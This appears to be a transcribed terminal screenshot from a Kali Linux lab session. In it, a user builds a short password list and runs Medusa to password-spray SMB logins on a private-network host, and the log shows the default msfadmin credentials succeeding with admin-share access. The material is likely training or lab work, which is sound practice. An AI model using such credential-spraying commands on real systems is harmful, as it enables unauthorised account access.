 kevin@kali: ~
Session Actions Edit View Help
┌──(kevin㉿kali)-[~]
└─$ echo -e "password\n123456\nWelcome123\nmsfadmin" > senhas_spray.txt
┌──(kevin㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-28 18:12:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of
3, 0 complete) Password: password (1 of 4 complete)
2025-10-28 18:12:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of
3, 0 complete) Password: 123456 (2 of 4 complete)
2025-10-28 18:12:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of
3, 0 complete) Password: msfadmin (3 of 4 complete)
2025-10-28 18:12:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of
3, 1 complete) Password: Welcome123 (4 of 4 complete)
2025-10-28 18:12:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (
2 of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-28 18:12:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (
2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-28 18:12:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (
2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2025-10-28 18:12:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (
2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-28 18:12:29 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SU
CCESS (ADMIN$ - Access Allowed)]
2025-10-28 18:12:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3
of 3, 3 complete) Password: password (1 of 4 complete)